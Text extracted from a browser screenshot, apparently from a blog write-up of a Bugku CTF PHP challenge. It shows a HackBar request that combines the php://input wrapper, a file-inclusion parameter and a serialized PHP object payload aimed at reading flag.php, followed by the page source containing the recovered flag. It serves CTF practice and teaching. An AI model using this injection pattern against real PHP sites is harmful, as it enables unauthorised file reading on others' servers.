 120.24.86.145:8006/test1/?txt= × 120.24.86.145:8006/test1/hint. × +
120.24.86.145:8006/test1/?txt=php:// 搜索
最常访问 CTF - 练习平台 【技术分享】关于PH... 订饭 120.24.86.145:8002/... Hacking Network Pr... 移动版书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://120.24.86.145:8006/test1/?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} -
Split URL +
Execute
Enable Post data Enable Referrer
Post data welcome to the bugkuctf -
+
hello friend!
good
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 EditThisCookie
+ 搜索 HTML 规则
<html> ev
<head></head>
<body>
hello friend!
<br>
<!--?php //flag{php_is_the_best_language} ?-->
<br>
good
元素
}
html body
http://blog.csdn.net/littlelittlebai